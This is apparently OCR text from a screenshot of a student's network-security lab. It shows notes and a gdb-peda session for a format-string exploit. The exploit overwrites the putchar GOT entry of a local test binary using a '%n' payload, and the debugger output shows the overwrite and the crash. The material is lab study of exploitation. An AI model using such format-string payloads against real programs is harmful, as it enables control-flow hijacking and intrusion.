 ~/work/mtech/sem2/netsec/
File Edit Selection Find View Goto Tools Project Preferences Help
test.c × makefile × exploit.py × exploit ×
1 0xf7e8356b - Address corresponding to NOP (can take any random address that has
2
3 command : objdump -R test(name of the executable file)
4
5
6 putchar address - 0804a01c
7
8 0xf7e8356b - 1c
9 0xf7e8356c - a0
10 0xf7e8356d - 04
11 0xf7e8356e - 08
12
13
14
15 r $(python -c 'print "\x1c\xa0\x04\x08" + "\x1e\xa0\x04\x08"')-%13665u-%4\$n
16
17 Next step :
18
19 r $(python -c 'print "\x1c\xa0\x04\x08" + "\x1e\xa0\x04\x08"')-%13665u-%4\$n%5\
20
21
22
23
Line 23, Column 1
Tab Size: 4 Plain Text
Terminal - hrishi@hrishi: ~/.../8
File Edit View Terminal Tabs Help
[----------------------------------registers---------------------------
--------]
EAX: 0x356b ('k5')
EBX: 0xf7fac000 --> 0x1aada8
ECX: 0x0
EDX: 0xf7fad898 --> 0x0
ESI: 0x0
EDI: 0x0
EBP: 0xffffce38 --> 0x0
ESP: 0xffffcd9c --> 0x80484b9 (<main+60>: mov $0x0,%eax)
EIP: 0x356b356b ('k5k5')
EFLAGS: 0x10282 (carry parity adjust zero SIGN trap INTERRUPT direction
overflow)
[-------------------------------------code------------------------------
-------]
Invalid $PC address: 0x356b356b
[------------------------------------stack------------------------------
-------]
0000| 0xffffcd9c --> 0x80484b9 (<main+60>: mov $0x0,%eax)
0004| 0xffffcda0 --> 0xa ('\n')
0008| 0xffffcda4 --> 0xffffd0e8 --> 0x804a01c ("k5k5")
0012| 0xffffcda8 --> 0x0
0016| 0xffffcdac --> 0x0
0020| 0xffffcdb0 --> 0x804a01c ("k5k5")
0024| 0xffffcdb4 --> 0x804a01e --> 0x356b ('k5')
0028| 0xffffcdb8 ("-%13665u-%4$n%5$n")
[------------------------------------------------------------------------
-------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x356b356b in ?? ()
gdb-peda$ x/4x 0x0804a01c
0x804a01c <putchar@got.plt>: 0x6b 0x35 0x6b 0x35
gdb-peda$
Calculator ~/work/mtech/sem... 8 - File Manager Terminal - hrishi@h... Terminal - hrishi@h... (73%) 24 Apr, 04:57 PM